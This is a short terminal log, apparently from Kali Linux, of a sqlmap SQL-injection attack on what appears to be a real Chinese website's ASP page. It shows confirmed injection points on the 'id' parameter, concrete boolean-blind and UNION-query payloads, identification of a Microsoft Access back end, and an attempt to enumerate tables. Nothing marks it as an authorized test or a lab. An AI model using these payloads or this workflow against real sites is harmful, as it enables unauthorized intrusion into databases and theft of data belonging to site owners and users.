 root@kali:~/Desktop# sqlmap -u http://www.cxms.com.cn/zltx.asp?id=1 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:44:00
[14:44:01] [INFO] resuming back-end DBMS 'microsoft access'
[14:44:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7302=7302
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-7685 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(118)&CHR(116)&CHR(117)&CHR(113)&CHR(104)&CHR(108)&CHR(70)&CHR(75)&CHR(85)&CHR(101)&CHR(1
01)&CHR(114)&CHR(116)&CHR(71)&CHR(113)&CHR(101)&CHR(112)&CHR(100)&CHR(113),NULL FROM MSysAccessObjects%16
---
[14:44:06] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[14:44:06] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:44:07] [WARNING] the SQL query provided does not return any output
KALI LINUX